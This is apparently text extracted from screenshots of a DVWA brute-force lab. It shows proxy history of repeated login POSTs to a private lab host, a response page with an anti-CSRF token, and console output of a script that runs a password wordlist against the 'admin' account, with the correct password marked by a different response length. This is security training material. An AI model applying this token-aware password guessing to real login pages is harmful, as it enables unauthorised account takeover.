 # Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
259 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
260 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
261 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
262 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
263 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
264 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
265 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
266 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
267 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4826 HTML Vulnerability: Brute Forc... 192.168.3
268 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
269 http://192.168.37.150 POST /dvwa/vulnerabilities/brute/?username=... ✓ 200 4788 HTML Vulnerability: Brute Forc... 192.168.3
Request Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<h2>Login</h2>
<form action="#" method="GET">
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
<input type='hidden' name='user_token' value='cfc57757433bcb94e25748791f0e9fec
</form>
<p>Welcome to the password protected area admin</p><img src="/hackable/users
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-00
<li><a href="http://www.symantec.com/connect/articles/password-crackers-ensuring-se
rget="_blank">http://www.symantec.com/connect/articles/password-crackers-ensuring-
管理员: C:\Windows\system32\cmd.exe
KeyboardInterrupt
C:\>python Temp.py
c9e01e40449ef03b1b3e0195cd60ccab 4417
1 admin wanning 26d870bdcdec1e66da481055696dd81d 4469
2 admin 123123 09c968ae9ec2fdd2c2c0b921bcef02ea 4469
3 admin toor d8de3800fcb162645656903d7fa9ac6d 4469
4 admin !@#$1234zp 8918b9afd9b84231a906cfb800f04e5b 4417
5 admin 000 9594d70ee7c045ce4819c613697434fe 4469
6 admin 052099 db0f75d543f116a13d0a8f021db2664a 4469
7 admin 123456 03e64b908d9d29befcbf69d400dc93b1 4469
8 admin 1111111 f786908bd06db6b3abde345a33d2bd79 4469
9 admin 11111111 ae394eb6a89b95e418243c5a3571ac80 4469
10 admin admin 3204f1d5e9d46bb2cfde52646a2b1953 4469
11 admin liuweidong 5ea804e6b2c5c51afe5ef44e18063dd3 4469
12 admin 12345 edc06ed7e51a241d149331a350dc924a 4469
13 admin admin888 ea6a75127380db5527b3d4fa445d615e 4469
14 admin shufe 1b72bf15909bb1487e2c84f138055ae7 4469
15 admin 111111 50952e7dd8a22e328c8a7f4a133ff314 4469
16 admin 101 c36fc9474a43d2124901227a04f6cf54 4469
17 admin yann123 ac45bfbf5bc886e0a99c1be5e5c360ca 4469
18 admin password cfc57757433bcb94e25748791f0e9fec 4507
19 admin 1q2w3e4r 7d9b936c443d17610fbeb339aa3ed10c 4469